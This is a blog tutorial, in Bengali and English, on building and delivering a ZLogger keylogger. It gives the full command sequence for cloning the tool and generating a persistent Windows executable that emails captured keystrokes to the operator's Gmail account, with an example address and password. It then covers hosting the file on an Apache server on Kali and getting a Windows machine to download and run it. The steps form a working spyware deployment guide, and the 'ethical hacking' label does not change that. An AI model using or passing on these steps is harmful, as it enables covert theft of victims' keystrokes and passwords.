ZLogger কী?
ZLogger হল পাইথন-ভিত্তিক কী-লগারগুলির মধ্যে একটি। এই টুলটির প্রধান বৈশিষ্ট্য হল উইন্ডোজ এবং লিনাক্স অপারেটিং সিস্টেমের জন্য একটি স্থায়ী কী-লগার তৈরি করা। এটি একটি সিস্টেম স্টার্টআপ দিয়ে শুরু হয়। এটি প্রতিটি কী স্ট্রোব ক্যাপচার করে এবং ATTACKER কে ইমেলের মাধ্যমে একটি প্রতিবেদন পাঠায়।
খুব সহজেই এটি লিনাক্স সার্ভার তৈরি করা যায় সাধারণত কালি লিনাক্স এ ক্লোন করে এটি তৈরি করা যায় এবং অ্যাপাচি সার্ভার রান করে তৈরি করা ফাইল যেকোনো কম্পিউটার থেকে ডাউনলোড করা যায় এবং এটি ডাউনলোড করার সাথে সাথে কি লগার টি কাজ করা শুরু করে এবং ইমেইলের মাধ্যমে যে তৈরি করেছে তার কাছে কি স্ট্রোকের ইনফরমেশন গুলো আসতে থাকে।
How To Use Zlogger The Key Spy Tool?
Installing Zlogger Tool:
● cd /opt
● git clone https://github.com/z00z/ZLogger
● Do ls
● cd Zlogger
● Then again ls
● bash install.sh (to run the keylogger and do continue when
pop up)
● python zlogger.py –help

Creating Keylogger Using Zlogger Method:
● python zlogger.py -i 60 -w -e mia.039@gmail.com -p 12345 -o cmbdkey
(-i=Interval time, -w = windows, -e = email, – p = email password, – o = output file name)

Setup Gmail App Password:
● Sign in to your Google Account
● Go to Security and Make sure 2 step is on
● Go to App Password and login again
● Select Other and give any name like Log
● Then you will get app password

Start Kali Server And Copy The Keylogger:
>> Your keylogger is created here: /opt/ZLogger/dist/minhaz.exe
● cd dist
● ls

● cd /var/www/html
● mkdir cmbd

● cp minhaz.exe /var/www/html/cmbd (copy the zlogger to cmbd folder)
● cd /var/www/html/cmbd (go to cmbd folder)
● ls (yes minhaz.exe is copied here now)

● service apache2 start
● ifconfig (to get your kali ip)

● Go to windows any browser
● put your ip/cmbd (192.168.56.128/cmbd) & get the minhaz.exe file
● download the minhaz.exe file

● run the file > run anyway

● Now check your email > you will start getting email of the keystrokes of windows activity.


Read more blogs on ethical hacking here.
Thanks
Minhazul Asif